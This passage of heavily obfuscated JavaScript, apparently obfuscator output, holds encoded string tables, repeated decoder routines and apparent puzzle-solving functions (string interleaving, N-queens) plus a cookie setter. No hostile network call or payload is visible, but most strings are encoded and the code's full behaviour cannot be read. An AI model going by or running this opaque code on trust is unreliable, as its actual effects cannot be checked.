f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0x2]],O3ulNE[CLDFB4b[0x4]],O3ulNE[CLDFB4b[0x1]],CLDFB4b[0x2],CLDFB4b[0x2],CLDFB4b[0x2],O3ulNE[CLDFB4b[0xf]])},CLDFB4b[0x9]),f7ZGR8f[CLDFB4b[0x10]]=function(O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9,Y78vkc,PCWpyX){var ezYpPoX=CLDFB4b[0xc2];if(Y78vkc>=sU58SO.length)return CLDFB4b[0xe1];if(PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc]!==CLDFB4b[0x25])return PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc];if(sU58SO[Y78vkc]===O3ulNE[CgvHiv]&&sU58SO[Y78vkc]===qIbRqJb[IZeDs9]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv+CLDFB4b[0x4],IZeDs9,Y78vkc+CLDFB4b[0x4],PCWpyX)||f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9+CLDFB4b[0x4],Y78vkc+CLDFB4b[0x4],PCWpyX)}else if(sU58SO[Y78vkc]===O3ulNE[CgvHiv]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv+CLDFB4b[0x4],IZeDs9,Y78vkc+CLDFB4b[0x4],PCWpyX)}else if(sU58SO[Y78vkc]===qIbRqJb[IZeDs9]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9+CLDFB4b[0x4],Y78vkc+CLDFB4b[0x4],PCWpyX)}PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc]=ezYpPoX;return ezYpPoX},j3kYsq(CgvHiv(CLDFB4b[0x1d5])+CLDFB4b[0x16]).log(f7ZGR8f[-CLDFB4b[0xcf]]))}return Y78vkc},set[CgvHiv(CLDFB4b[0x1d3])+CLDFB4b[0x20]](f7ZGR8f){xTJoS1d(qIbRqJb);function O3ulNE(f7ZGR8f){var O3ulNE=\"\\x3a\\x79\\x78\\x35\\x3e\\x7b\\x40\\x77\\x24\\x26\\x22\\x21\\x3b\\x39\\x2e\\x2f\\x60\\x4b\\x5a\\x58\\x45\\x2a\\x38\\x23\\x74\\x43\\x54\\x31\\x52\\x76\\x30\\x4a\\x62\\x25\\x28\\x64\\x66\\x68\\x48\\x5b\\x32\\x67\\x4d\\x56\\x6b\\x5f\\x7c\\x6e\\x50\\x65\\x34\\x2c\\x73\\x71\\x75\\x46\\x6a\\x4e\\x29\\x70\\x3f\\x36\\x6c\\x51\\x6d\\x49\\x33\\x55\\x6f\\x47\\x42\\x7d\\x2b\\x61\\x3d\\x72\\x3c\\x63\\x69\\x57\\x44\\x53\\x41\\x37\\x4c\\x5e\\x4f\\x7a\\x5d\\x59\\x7e\",qIbRqJb,sU58SO,CgvHiv,IZeDs9,Y78vkc,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),sU58SO=qIbRqJb.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],Y78vkc=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<sU58SO;ezYpPoX++){var oGpyQa=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<Y78vkc,Y78vkc+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],Y78vkc-=CLDFB4b[0xa])}while(Y78vkc>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<Y78vkc)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(qIbRqJb(CLDFB4b[0x1d6])+CLDFB4b[0x21]in zMQZtb){sU58SO()}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0xa1]]=xTJoS1d(function(...O3ulNE){n_Uwz_(O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x4],O3ulNE[CLDFB4b[0xf]]=[]);if(O3ulNE[CLDFB4b[0x2]]===CLDFB4b[0x4]||O3ulNE[CLDFB4b[0x2]]>=CLDFB4b[0xc])f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0xf]],[],O3ulNE[CLDFB4b[0x2]],CLDFB4b[0x2]);return O3ulNE[CLDFB4b[0xf]]}),f7ZGR8f[CLDFB4b[0x10]]=xTJoS1d(function(...O3ulNE){O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0xc];for(O3ulNE[CLDFB4b[0xc]]=O3ulNE[CLDFB4b[0x9]];O3ulNE[CLDFB4b[0xc]]<O3ulNE[CLDFB4b[0x1]];O3ulNE[CLDFB4b[0xc]]++){if(O3ulNE[CLDFB4b[0x4]].length!==O3ulNE[CLDFB4b[0xc]])return;for(O3ulNE[CLDFB4b[0xa6]]=CLDFB4b[0x2];O3ulNE[CLDFB4b[0xa6]]<O3ulNE[CLDFB4b[0x1]];O3ulNE[CLDFB4b[0xa6]]++)if(f7ZGR8f[-CLDFB4b[0x1d7]](O3ulNE[CLDFB4b[0x4]],[O3ulNE[CLDFB4b[0xc]],O3ulNE[CLDFB4b[0xa6]]])){n_Uwz_(O3ulNE[CLDFB4b[0x4]].push([O3ulNE[CLDFB4b[0xc]],O3ulNE[CLDFB4b[0xa6]]]),f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0x2]],O3ulNE[CLDFB4b[0x4]],O3ulNE[CLDFB4b[0x1]],O3ulNE[CLDFB4b[0xc]]+CLDFB4b[0x4]));if(O3ulNE[CLDFB4b[0x4]].length===O3ulNE[CLDFB4b[0x1]])O3ulNE[CLDFB4b[0x2]].push(f7ZGR8f[CLDFB4b[0x17]](O3ulNE[CLDFB4b[0x4]]));O3ulNE[CLDFB4b[0x4]].pop()}}},CLDFB4b[0xc]),f7ZGR8f[CLDFB4b[0x17]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=[],f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x2]].length);for(f7ZGR8f[-CLDFB4b[0x8d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x8d]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[-CLDFB4b[0x8d]]++){f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x8d]]]=\"\";for(f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x17]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[CLDFB4b[0x17]]++)f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x8d]]]+=f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[-CLDFB4b[0x8d]]][CLDFB4b[0x4]]===f7ZGR8f[CLDFB4b[0x17]]?CLDFB4b[0x1d8]:CLDFB4b[0x2a9]}return f7ZGR8f[CLDFB4b[0x4]]}),f7ZGR8f[-CLDFB4b[0x1d7]]=function(f7ZGR8f,O3ulNE){var sU58SO=f7ZGR8f.length,CgvHiv;for(CgvHiv=CLDFB4b[0x2];CgvHiv<sU58SO;CgvHiv++){if(f7ZGR8f[CgvHiv][CLDFB4b[0x2]]===O3ulNE[CLDFB4b[0x2]]||f7ZGR8f[CgvHiv][CLDFB4b[0x4]]===O3ulNE[CLDFB4b[0x4]])return CLDFB4b[0xc2];if(j3kYsq(qIbRqJb(CLDFB4b[0x1d9])+CLDFB4b[0xc7]).abs((f7ZGR8f[CgvHiv][CLDFB4b[0x2]]-O3ulNE[CLDFB4b[0x2]])/(f7ZGR8f[CgvHiv][CLDFB4b[0x4]]-O3ulNE[CLDFB4b[0x4]]))===CLDFB4b[0x4])return CLDFB4b[0xc2]}return CLDFB4b[0xe1]},j3kYsq(qIbRqJb(CLDFB4b[0x1da])).log(f7ZGR8f[-CLDFB4b[0xa1]]))}Y78vkc=f7ZGR8f},get[CgvHiv(CLDFB4b[0x1db])](){n_Uwz_(xTJoS1d(O3ulNE),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0037\\u0038\\u007b\\u0054\\u0077\\u0032\\u004f\\u003a\\u0071\\u0031\\u006a\\u0076\\u0068\\u0056\\u0041\\u0033\\u0063\\u0074\\u006c\\u003b\\u007d\\u006f\\u002c\\u006b\\u0070\\u0062\\u0026\\u007a\\u0039\\u002a\\u0061\\u005a\\u0035\\u0060\\u0040\\u0058\\u004e\\u0050\\u0055\\u0046\\u006e\\u002f\\u005f\\u0069\\u002b\\u0049\\u003c\\u0021\\u005b\\u004d\\u0024\\u0078\\u007c\\u005d\\u0066\\u0030\\u005e\\u0053\\u003f\\u0028\\u0072\\u0042\\u0036\\u0052\\u0023\\u004a\\u0034\\u0075\\u0048\\u0029\\u0047\\u0064\\u0025\\u0059\\u007e\\u002e\\u0043\\u0045\\u0065\\u003e\\u0051\\u0067\\u003d\\u006d\\u0044\\u004b\\u0057\\u0073\\u0022\\u0079\\u004c\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x1b]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x6c]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x6c]]<f7ZGR8f[-CLDFB4b[0x1b]];f7ZGR8f[CLDFB4b[0x6c]]++){f7ZGR8f[CLDFB4b[0x10f]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x6c]]]);if(f7ZGR8f[CLDFB4b[0x10f]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x10f]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x10f]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(...O3ulNE){O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[O3ulNE[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[O3ulNE[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[O3ulNE[CLDFB4b[0x2]]])}return l22uMF[O3ulNE[CLDFB4b[0x2]]]}if(O3ulNE(CLDFB4b[0x1dc])in zMQZtb){qIbRqJb()}function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(qIbRqJb,CLDFB4b[0x9]));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],xTJoS1d(sU58SO));function qIbRqJb(f7ZGR8f){var qIbRqJb=\"\\u0060\\u006f\\u0068\\u0074\\u0064\\u0044\\u007a\\u005e\\u0030\\u0046\\u006d\\u0058\\u0029\\u0047\\u0039\\u0033\\u0076\\u002a\\u0069\\u0053\\u0038\\u004c\\u0041\\u0024\\u0050\\u0055\\u0072\\u004f\\u0025\\u0062\\u005f\\u0036\\u007e\\u0021\\u006c\\u0040\\u0037\\u0067\\u0057\\u0077\\u0073\\u006b\\u005a\\u0065\\u002e\\u0056\\u002b\\u0031\\u004e\\u003b\\u0042\\u003a\\u006e\\u003d\\u0028\\u0052\\u0059\\u0075\\u0071\\u003f\\u0049\\u0078\\u007b\\u0023\\u0045\\u004d\\u007c\\u0034\\u003c\\u0054\\u002f\\u005b\\u0032\\u0070\\u0051\\u0066\\u0022\\u0048\\u0079\\u0063\\u006a\\u004a\\u007d\\u0026\\u0043\\u003e\\u0035\\u002c\\u004b\\u0061\\u005d\",sU58SO,O3ulNE,CgvHiv,IZeDs9,Y78vkc,PCWpyX,ezYpPoX;n_Uwz_(sU58SO=\"\"+(f7ZGR8f||\"\"),O3ulNE=sU58SO.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],Y78vkc=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<O3ulNE;ezYpPoX++){var oGpyQa=qIbRqJb.indexOf(sU58SO[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<Y78vkc,Y78vkc+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],Y78vkc-=CLDFB4b[0xa])}while(Y78vkc>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<Y78vkc)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xd1]]=new(j3kYsq(O3ulNE(CLDFB4b[0x1dd])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0xd1]].setTime(f7ZGR8f[CLDFB4b[0xd1]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0x10]]=sU58SO(CLDFB4b[0x1de])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0xd1]].toUTCString(),j3kYsq(sU58SO(CLDFB4b[0x1e0])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0x10]]+(sU58SO(CLDFB4b[0x1e2])+CLDFB4b[0x1e3]))}}return PCWpyX},[CgvHiv(CLDFB4b[0x1e4])](...f7ZGR8f){return IZeDs9[CgvHiv(CLDFB4b[0x1e5])](...f7ZGR8f)}};return IZeDs9[sU58SO(CLDFB4b[0x1e6])](f7ZGR8f,O3ulNE)},[CgvHiv(CLDFB4b[0x1e7])+\"\\u0074\\u0065\"]:function(...f7ZGR8f){var O3ulNE;xTJoS1d(Y78vkc);function qIbRqJb(f7ZGR8f){var O3ulNE=\"\\x75\\x76\\x3e\\x3d\\x32\\x2c\\x65\\x2f\\x3c\\x25\\x23\\x4c\\x2e\\x46\\x67\\x53\\x56\\x21\\x60\\x3a\\x57\\x45\\x5d\\x31\\x74\\x6f\\x7c\\x77\\x48\\x2a\\x34\\x66\\x44\\x50\\x43\\x58\\x5a\\x2b\\x70\\x59\\x28\\x3b\\x6a\\x36\\x7d\\x62\\x30\\x73\\x5f\\x68\\x35\\x64\\x79\\x54\\x42\\x47\\x51\\x63\\x4a\\x78\\x38\\x71\\x6e\\x6b\\x4b\\x69\\x7e\\x37\\x3f\\x40\\x55\\x33\\x61\\x5b\\x39\\x6c\\x7b\\x72\\x24\\x52\\x41\\x29\\x7a\\x6d\\x4d\\x22\\x49\\x26\\x5e\\x4f\\x4e\",qIbRqJb,Y78vkc,CgvHiv,IZeDs9,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),Y78vkc=qIbRqJb.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<Y78vkc;ezYpPoX++){var oGpyQa=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE={get[CgvHiv(CLDFB4b[0x1e8])](){return PCWpyX}};return IZeDs9[Y78vkc(CLDFB4b[0x1e9])](f7ZGR8f,O3ulNE)}}}function SLitt9W(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\x48\\x44\\x56\\x6d\\x63\\x43\\x62\\x4f\\x4a\\x72\\x71\\x6b\\x4c\\x5a\\x51\\x30\\x49\\x76\\x66\\x38\\x79\\x21\\x26\\x2c\\x70\\x67\\x74\\x75\\x23\\x6f\\x45\\x4d\\x54\\x47\\x7b\\x7c\\x2a\\x42\\x5e\\x53\\x68\\x46\\x58\\x4b\\x3d\\x3a\\x34\\x29\\x32\\x24\\x31\\x3e\\x52\\x73\\x6e\\x50\\x55\\x6c\\x33\\x41\\x57\\x39\\x65\\x69\\x77\\x3b\\x22\\x4e\\x6a\\x59\\x3c\\x64\\x5f\\x7d\\x5d\\x2b\\x40\\x60\\x2e\\x35\\x7e\\x78\\x37\\x5b\\x7a\\x36\\x25\\x28\\x2f\\x3f\\x61\",O3ulNE,qIbRqJb,mhFuD1,l22uMF,l3rCZUO,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,mhFuD1=[],l22uMF=CLDFB4b[0x2],l3rCZUO=CLDFB4b[0x2],IZeDs9=-CLDFB4b[0x4]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<qIbRqJb;Y78vkc++){var sU58SO=CgvHiv.indexOf(O3ulNE[Y78vkc]);if(sU58SO===-CLDFB4b[0x4])continue;if(IZeDs9<CLDFB4b[0x2]){IZeDs9=sU58SO}else{n_Uwz_(IZeDs9+=sU58SO*CLDFB4b[0x1e],l22uMF|=IZeDs9<<l3rCZUO,l3rCZUO+=(IZeDs9&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1.push(l22uMF&CLDFB4b[0x18]),l22uMF>>=CLDFB4b[0xa],l3rCZUO-=CLDFB4b[0xa])}while(l3rCZUO>CLDFB4b[0x19]);IZeDs9=-CLDFB4b[0x4]}}if(IZeDs9>-CLDFB4b[0x4]){mhFuD1.push((l22uMF|IZeDs9<<l3rCZUO)&CLDFB4b[0x18])}return iLqlmJH(mhFuD1)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(oGpyQa(CLDFB4b[0x1ea])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2];function CgvHiv(f7ZGR8f){var CgvHiv=\"\\x65\\x29\\x75\\x69\\x61\\x36\\x76\\x3a\\x47\\x46\\x3e\\x2f\\x6a\\x2c\\x43\\x68\\x5f\\x6f\\x77\\x3f\\x72\\x21\\x7b\\x54\\x28\\x34\\x4c\\x5b\\x62\\x3c\\x5e\\x78\\x42\\x45\\x40\\x3d\\x60\\x4e\\x49\\x2b\\x23\\x56\\x67\\x39\\x41\\x26\\x6b\\x7d\\x2e\\x53\\x6c\\x64\\x24\\x3b\\x63\\x44\\x73\\x52\\x74\\x7c\\x71\\x4d\\x79\\x51\\x6d\\x32\\x6e\\x4f\\x35\\x57\\x50\\x55\\x38\\x37\\x25\\x7e\\x7a\\x30\\x33\\x58\\x31\\x59\\x5a\\x48\\x4a\\x4b\\x2a\\x66\\x22\\x70\\x5d\",O3ulNE,qIbRqJb,mhFuD1,l22uMF,l3rCZUO,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,mhFuD1=[],l22uMF=CLDFB4b[0x2],l3rCZUO=CLDFB4b[0x2],IZeDs9=-CLDFB4b[0x4]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<qIbRqJb;Y78vkc++){var sU58SO=CgvHiv.indexOf(O3ulNE[Y78vkc]);if(sU58SO===-CLDFB4b[0x4])continue;if(IZeDs9<CLDFB4b[0x2]){IZeDs9=sU58SO}else{n_Uwz_(IZeDs9+=sU58SO*CLDFB4b[0x1e],l22uMF|=IZeDs9<<l3rCZUO,l3rCZUO+=(IZeDs9&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1.push(l22uMF&CLDFB4b[0x18]),l22uMF>>=CLDFB4b[0xa],l3rCZUO-=CLDFB4b[0xa])}while(l3rCZUO>CLDFB4b[0x19]);IZeDs9=-CLDFB4b[0x4]}}if(IZeDs9>-CLDFB4b[0x4]){mhFuD1.push((l22uMF|IZeDs9<<l3rCZUO)&CLDFB4b[0x18])}return iLqlmJH(mhFuD1)}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x5e]]=\"\\x75\\x47\\x4e\\x73\\x51\\x64\\x74\\x4d\\x6b\\x50\\x4a\\x62\\x6a\\x66\\x76\\x41\\x6d\\x23\\x25\\x38\\x5e\\x7d\\x49\\x58\\x59\\x5b\\x77\\x22\\x5a\\x2e\\x21\\x40\\x5d\\x6c\\x56\\x44\\x32\\x2f\\x60\\x52\\x28\\x33\\x34\\x42\\x37\\x2c\\x45\\x54\\x72\\x4f\\x70\\x43\\x55\\x7e\\x6f\\x46\\x3c\\x26\\x53\\x39\\x69\\x6e\\x4b\\x63\\x68\\x67\\x78\\x4c\\x79\\x65\\x57\\x61\\x2b\\x3a\\x3e\\x48\\x71\\x24\\x29\\x36\\x7b\\x35\\x7a\\x30\\x2a\\x7c\\x31\\x3d\\x3f\\x5f\\x3b\",f7ZGR8f[-CLDFB4b[0x1a]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x1a]].length,f7ZGR8f[CLDFB4b[0x1eb]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x9e]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0xae]]=f7ZGR8f[CLDFB4b[0x5e]].indexOf(f7ZGR8f[-CLDFB4b[0x1a]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0xae]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x9e]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x9e]]=f7ZGR8f[-CLDFB4b[0xae]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x9e]]+=f7ZGR8f[-CLDFB4b[0xae]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[-CLDFB4b[0x9e]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x9e]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x1eb]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x9e]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x9e]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x1eb]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[-CLDFB4b[0x9e]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x1eb]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[CLDFB4b[0x4]]=f7ZGR8f[CLDFB4b[0x2]].length;if(f7ZGR8f[CLDFB4b[0x4]]<CLDFB4b[0x1])return 